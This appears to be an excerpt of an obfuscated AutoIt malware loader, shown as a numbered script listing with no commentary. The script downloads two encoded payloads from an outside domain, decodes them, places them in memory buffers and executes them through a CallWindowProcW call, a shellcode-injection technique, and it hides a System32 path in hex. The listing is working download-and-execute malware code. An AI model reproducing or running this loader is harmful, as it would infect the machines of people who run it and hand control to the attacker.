 script.au3
36 Func FUNC_1504 ( )
37 Global Const $MCPYZSDWWFPOYQRTLXTSHKW = 90808652
38 EndFunc
39 Local $FQWVYUETU = InetRead ( "http://office-cleaner-commander.com//Pay.txt" )
40 Local $FHVTSAVVO = "0x" & BinaryToString ( $FQWVYUETU )
41 Local $FHVTSAVVO1 = StringReplace ( $FHVTSAVVO , "Z5EckN7Efa" , "000" )
42 Local $FPWIRTAFY = InetRead ( "http://office-cleaner-commander.com/Run.txt" )
43 Local $YPTWZEMOE = "0x" & BinaryToString ( $FPWIRTAFY )
44 Local $ZEWPBOGHI = StringReplace ( $YPTWZEMOE , "QMZXV" , "0" )
45 Global $XIMOIQLNC = StringLeft ( @ProgramFilesDir , 1 )
46 Local $APWDKQXNQ = BinaryToString ( "0x3A5C57696E646F77735C53797374656D33325C" )
47 Global $FHRAGATGG = @ScriptFullPath
48 Local $NSXSMPDFO = DllStructCreate ( "byte[" & BinaryLen ( $ZEWPBOGHI ) & "]" )
49 Local $SZMFGKHSE = DllStructCreate ( "byte[" & BinaryLen ( $FHVTSAVVO1 ) & "]" )
50 DllStructSetData ( $NSXSMPDFO , 1 , $ZEWPBOGHI )
51 DllStructSetData ( $SZMFGKHSE , 1 , $FHVTSAVVO1 )
52 For $G = 1 To 1
53 DllCall ( "user32.dll" , "int" , "CallWindowProcW" , "ptr" , DllStructGetPtr ( $NSXSMPDFO ) , "wstr" , (
$FHRAGATGG ) , "ptr" , DllStructGetPtr ( $SZMFGKHSE ) , "int" , 0 , "int" , 0 )
54 Next